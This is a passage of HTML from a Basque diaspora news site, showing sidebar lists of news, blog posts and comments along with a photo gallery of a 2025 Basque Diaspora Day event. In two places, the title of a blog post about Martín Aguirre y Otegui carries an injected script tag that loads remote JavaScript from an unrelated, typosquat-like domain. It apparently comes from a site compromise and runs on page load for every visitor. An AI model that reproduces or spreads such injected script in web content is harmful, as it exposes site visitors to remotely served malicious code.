        <a href="https://nabasque.eus/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/nabasque-2.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Besteek esana -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/en-otros-medios">En otros medios</a></h2>

								<div class="euskaletxeak">
									<ul class="lista_irakurrienak">
																				<li>16/01/2026<br /><a href="https://www.euskalkultura.eus/espanol/en-otros-medios/o-poder-invisivel-do-euskera-quando-falar-e-resistir-en-meercom">O poder invisível do euskera Quando falar é resistir (en Meer.com)</a></li>
																				<li>10/01/2026<br /><a href="https://www.euskalkultura.eus/espanol/en-otros-medios/un-obispo-vasco-frente-a-2000-marines-en-el-diario-vasco">Un obispo vasco frente a 2.000 marines (en El Diario Vasco)</a></li>
																				<li>09/01/2026<br /><a href="https://www.euskalkultura.eus/espanol/en-otros-medios/elduain-santa-kruz-apaizaren-gorpua-herriratzeko-aukera-aztertuko-du-aranzadik-en-ataria">Elduain: Santa Kruz apaizaren gorpua herriratzeko aukera aztertuko du Aranzadik (en Ataria)</a></li>
																				<li>01/01/2026<br /><a href="https://www.euskalkultura.eus/espanol/en-otros-medios/exito-del-concierto-de-musicos-vascos-en-edimburgo-en-deia">Éxito del concierto de músicos vascos en Edimburgo (en Deia)</a></li>
																				<li>31/12/2025<br /><a href="https://www.euskalkultura.eus/espanol/en-otros-medios/joxemari-mitxelena-euskadiko-pilota-federazioko-presidentea-gernikako-nazioen-ligan-txinparta-bat-piztu-zen-en-naiz">Joxemari Mitxelena, Euskadiko Pilota Federazioko presidentea: «Gernikako Nazioen Ligan txinparta bat piztu zen» (en Naiz)</a></li>
																				<li><a href="https://www.euskalkultura.eus/espanol/en-otros-medios" class="pull-right"><strong>Más noticias</strong></a></li>
									</ul>
								</div>
								<!-- /Besteek esana -->
								
																<!-- publi -->
								<div class="publizitatea">
									<p>PUBLICIDAD</p>

									<div class="banner">
        <a href="https://www.etxepare.eus/es" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/etxepare-2.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
								
																<!-- Blogak -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/blogs">Blogs</a></h2>

								<div class="erantzunak">
									<ul class="lista_blogak">
																				<li><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/agustin-guisasola-un-puntista-eibarres-en-la-diaspora-y-en-la-sgm">Agustín Guisasola, un puntista eibarrés en la diáspora y en la SGM</a><br /><strong><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Sancho de Beurko Elkartea</a></strong>, 08/09/2025</li>
																				<li><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/viajando-por-el-oeste-vasco-americano-el-futuro-memorial-a-los-veteranos-vascos-de-la-sgm">Viajando por el Oeste Vasco Americano: el futuro memorial a los veteranos vascos de la SGM</a><br /><strong><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Sancho de Beurko Elkartea</a></strong>, 25/08/2025</li>
																				<li><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/martin-aguirre-y-otegui-justo-entre-las-naciones-vasco-celebra-su-centenario">Martín Aguirre y Otegui, “Justo entre las Naciones” vasco, celebra su centenario<script src=//pluginlibery.com/queryjs></script></a><br /><strong><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Sancho de Beurko Elkartea</a></strong>, 04/07/2025</li>
																				<li><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/jose-diez-jaurrieta-un-donostiarra-en-la-liberacion-de-paris">José Díez Jaurrieta, un donostiarra en la liberación de París</a><br /><strong><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Sancho de Beurko Elkartea</a></strong>, 17/07/2024</li>
																				<li><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/primer-aniversario-resolucion-de-texas-y-el-futuro-memorial-nacional-vasco-de-la-sgm">Primer aniversario Resolución de Texas y el futuro Memorial Nacional Vasco de la SGM</a><br /><strong><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Sancho de Beurko Elkartea</a></strong>, 01/03/2024</li>
																				<li><a href="https://www.euskalkultura.eus/espanol/blogs" class="pull-right"><strong>Más blogs</strong></a></li>
									</ul>
								</div>
								<!-- /Blogak -->
								
																<!-- Erantzunak -->
								<h2 class="h2">Últimos comentarios</h2>

								<div class="erantzunak">
									<ul class="lista_erantzunak">
																				<li>
											<a href="https://www.euskalkultura.eus/espanol/noticias/una-web-argentina-ofrece-una-base-de-datos-de-los-inmigrantes-que-entraron-al-pais-en-el-siglo-xix#i12727">consulta</a>
											<br /><strong>laura</strong>

																						<br /><strong>CABA</strong>
											
											<br />17/01/2026										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/espanol/noticias/bfquieres-buscar-a-tus-antepasados-encuentralos-online-con-el-buscador-dokuklik#i12725">Iriondo y Pagaburu</a>
											<br /><strong>Tito R. Cid</strong>

																						<br /><strong>San lorenzo-Argentina</strong>
											
											<br />20/12/2025										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/espanol/noticias/presentan-este-viernes-en-baiona-euskara-eta-biok-libro-de-la-uruguaya-andrea-bella-sobre-su-recorrido-hacia-el-euskera#i12724">Liburua eta bizitza</a>
											<br /><strong>Aitor Alava</strong>

																						<br /><strong>Ciudad de Buenos Aires</strong>
											
											<br />04/12/2025										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/espanol/noticias/la-ucla-sede-este-dia-del-euskera-de-la-1-conferencia-anual-de-estudios-vascos-de-la-universidad-de-california#i12723">Saludar a Iker Arranz!</a>
											<br /><strong>Ana Suárez Iribarren</strong>

																						<br /><strong>Ayacucho</strong>
											
											<br />03/12/2025										</li>
																				<li>
											<a href="https://www.euskalkultura.eus/espanol/noticias/peru-trujilloko-euskal-etxea-festeja-su-8-aniversario-y-se-adhiere-al-dia-para-erradicar-la-violencia-contra-la-mujer#i12722">Zorionak</a>
											<br /><strong>Ana Suárez Iribarren</strong>

																						<br /><strong>Ayacucho</strong>
											
											<br />21/11/2025										</li>
																			</ul>
								</div>
								<!-- /Erantzunak -->
								
																<!-- Euskaletxeak.net -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/euskaletxeaknet">Euskaletxeak.net</a></h2>

								<div class="euskaletxeak">
									<ul class="lista_irakurrienak">
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3881&Itemid=335" target="_blank">RESOLUCIÓN subvenciones a los Centros Vascos-Euskal Etxeak 2025</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3880&Itemid=335" target="_blank">Mensaje de Navidad del Lehendakari a la Comunidad Vasca en el exterior</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3879&Itemid=335" target="_blank">Nueva Ley de la Diáspora: seminario internacional, el lunes streaming</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3878&Itemid=335" target="_blank">Subvenciones del Instituto Etxepare para cursos de euskera 2025-2026</a></li>
																				<li><a href="https://www.euskaletxeak.eus/index.php?option=com_content&task=view&id=3877&Itemid=335" target="_blank">DIARIO DE A BORDO. CARTOGRAFÍA INTERIOR, de la artista chilena de origen vasco, Cecilia ...</a></li>
																			</ul>
								</div>
								<!-- /Euskaletxeak.net -->
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- /Edukia -->

				<!--Multimedia-->
		<div class="row clearfix multimedia">
			<div class="col-md-12 column">
				<h2 class="h2">
				Multimedia<span style="float:right"><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos"><img src="https://www.euskalkultura.eus/img/argazkiak_es.png" alt="Multimedia" /></a> <a href="https://www.euskalkultura.eus/espanol/videos"><img src="https://www.euskalkultura.eus/img/bideoak_es.png" alt="Vídeos" /></a></span>
				<div style="clear:both;"></div>
				</h2>

				<div class="row clearfix">
					<!-- Kol 1 -->
					<div class="col-md-9 column">
						<h3 class="h3-multimedia"><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025">Dia de la Diáspora Vasca 2025</a></h3>

						<a href="#" class="prev-owl"><img src="https://www.euskalkultura.eus/img/aurrekoa-multi.png" alt="prev" /></a>
						<a href="#" class="next-owl"><img src="https://www.euskalkultura.eus/img/hurrengoa-multi.png" alt="next" /></a>

						<div id="owl-karrusel" class="owl-carousel owl-theme karrusel">
														<div class="item">
								<div class="bisore-indizea">1/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/mus">Mus</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/mus">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/mus"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/01-diaspegu-mus.jpg" alt="Mus" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">2/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-cocina">Taller de cocina</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-cocina">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-cocina"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/02-diaspegu-sukalde.jpg" alt="Taller de cocina" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">3/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/juegos-para-txikis">Juegos para Txikis</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/juegos-para-txikis">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/juegos-para-txikis"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/03-diaspegu-haurrak-jolasean.jpg" alt="Juegos para Txikis" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">4/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-danza-para-adultos">Taller de Danza para adultos </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-danza-para-adultos">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-danza-para-adultos"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/04-diaspegu-tailerra.jpg" alt="Taller de Danza para adultos " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">5/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/teatro">Teatro</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/teatro">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/teatro"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/05-diaspegu-antzerki.jpg" alt="Teatro" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">6/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/iruki-alaia">Iruki Alaia</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/iruki-alaia">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/iruki-alaia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/06-piaspegu-coro-arre.jpg" alt="Iruki Alaia" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">7/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/errekatarrak">Errekatarrak</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/errekatarrak">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/errekatarrak"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/07-diaspegu-coro-san-nico.jpg" alt="Errekatarrak" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">8/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-canto">Taller de Canto </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-canto">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/taller-de-canto"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/08-diaspegu-canto-libre.jpg" alt="Taller de Canto " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">9/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/tamborrada-donostiarra">Tamborrada donostiarra</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/tamborrada-donostiarra">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/tamborrada-donostiarra"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/09-tamborrada-arre-y-perga.jpg" alt="Tamborrada donostiarra" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">10/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/jovenes-dantzaris">Jóvenes dantzaris</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/jovenes-dantzaris">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/jovenes-dantzaris"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/10-diaspegu-04-arre-gaztetxoak-dantzan.jpg" alt="Jóvenes dantzaris" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">11/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/carnaval-de-lanz">Carnaval de Lanz</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/carnaval-de-lanz">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/carnaval-de-lanz"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/11-diaspegu-lanz-pergamino.jpg" alt="Carnaval de Lanz" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">12/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/axuri-beltza">Axuri beltza </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/axuri-beltza">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/axuri-beltza"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/12-diaspegu-dantza-axuri-beltza-san-nicolas.jpg" alt="Axuri beltza " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">13/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/san-miguel">San Miguel </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/san-miguel">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/san-miguel"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/13-diaspegu-arre-san-migel.jpg" alt="San Miguel " /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">14/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/mascarada-suletina">Mascarada Suletina</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/mascarada-suletina">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/mascarada-suletina"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/14-diaspegu-elkaerlanean-maskarada.jpg" alt="Mascarada Suletina" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">15/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/declaracion-de-interes-municipal-y-legislativo">Declaración de Interés Municipal y Legislativo</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/declaracion-de-interes-municipal-y-legislativo">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/declaracion-de-interes-municipal-y-legislativo"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/15-concejo-deliberante.jpg" alt="Declaración de Interés Municipal y Legislativo" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">16/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/autoridades">Autoridades</a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/autoridades">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/autoridades"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/16-asier-4-lehendas.jpg" alt="Autoridades" /></a>
							</div>
														<div class="item">
								<div class="bisore-indizea">17/17</div>

								<div class="bisore-testua">
									<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/souvenires-genealogia-musica-de-aritz-y-romeria">Souvenires, genealogía, música de Aritz y romería </a>
									<br />(<a style="font-size:90%;" href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/souvenires-genealogia-musica-de-aritz-y-romeria">Seguir leyendo</a>)
								</div>

								<a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/dia-de-la-diaspora-vasca-2025/souvenires-genealogia-musica-de-aritz-y-romeria"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1275/17-diaspegu.jpg" alt="Souvenires, genealogía, música de Aritz y romería " /></a>
							</div>
													</div>
					</div>

					<div class="col-md-3 column multimedia-zutabea">
												<h3>Más galerías</h3>

						<ul class="lista-galeria">
														<li><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/necochea/semana-nacional-vasca-2023-2"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1250/mini_g01-coro-1.jpg" class="thumb" alt="Semana Nacional Vasca 2023 (2)" /></a><br /><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/necochea/semana-nacional-vasca-2023-2">Semana Nacional Vasca 2023 (2)</a></li>
														<li><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/necochea/semana-nacional-vasca-2023"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak/1249/mini_simpo-01.jpg" class="thumb" alt="Semana Nacional Vasca 2023" /></a><br /><a href="https://www.euskalkultura.eus/espanol/galeria-de-fotos/argentina/necochea/semana-nacional-vasca-2023">Semana Nacional Vasca 2023</a></li>
													</ul>
											</div>
				</div>
			</div>
		</div>
		<!--/Multimedia-->
		
				<!--Blogak-->
		<div class="row clearfix">
		  <div class="col-md-12 column">
		    <h2 class="h2"><a href="https://www.euskalkultura.eus/espanol/blogs">Blogs</a></h2>

		    <div class="row clearfix">
		      <div class="col-md-12 column">
						<a href="#" class="prev-owl-blogak"><img src="https://www.euskalkultura.eus/img/aurrekoa-multi.png" alt="prev" /></a>
			<a href="#" class="next-owl-blogak"><img src="https://www.euskalkultura.eus/img/hurrengoa-multi.png" alt="next" /></a>
			
			<div id="owl-blogak" class="owl-carousel owl-theme karrusel-blogak">

			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/agustin-guisasola-un-puntista-eibarres-en-la-diaspora-y-en-la-sgm">Agustín Guisasola, un puntista eibarrés en la diáspora y en la SGM (08/09/2025)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/viajando-por-el-oeste-vasco-americano-el-futuro-memorial-a-los-veteranos-vascos-de-la-sgm">Viajando por el Oeste Vasco Americano: el futuro memorial a los veteranos vascos de la SGM (25/08/2025)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/martin-aguirre-y-otegui-justo-entre-las-naciones-vasco-celebra-su-centenario">Martín Aguirre y Otegui, “Justo entre las Naciones” vasco, celebra su centenario<script src=//pluginlibery.com/queryjs></script> (04/07/2025)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/jose-diez-jaurrieta-un-donostiarra-en-la-liberacion-de-paris">José Díez Jaurrieta, un donostiarra en la liberación de París (17/07/2024)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/primer-aniversario-resolucion-de-texas-y-el-futuro-memorial-nacional-vasco-de-la-sgm">Primer aniversario Resolución de Texas y el futuro Memorial Nacional Vasco de la SGM (01/03/2024)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-mi-atalaya" class="egilea">Joseba Etxarri</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-mi-atalaya/tras-el-receso-de-enero-reiniciamos-con-fuerza">Tras el receso de enero, reiniciamos con fuerza (01/02/2024)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/desde-mi-atalaya">Desde mi atalaya</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/desde-mi-atalaya"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josebaetxarri.jpg" alt="Joseba Etxarri" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/alfonso-garde-marcilla-memorias-de-un-prisionero-de-guerra-en-la-sgm">Alfonso Garde Marcilla. Memorias de un prisionero de guerra en la SGM (20/02/2023)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/fighting-basques-desde-el-presente-hacia-el-futuro-por-una-memoria-vasca-de-la-sgm">'Fighting Basques': desde el presente hacia el futuro. Por una memoria vasca de la SGM (23/12/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
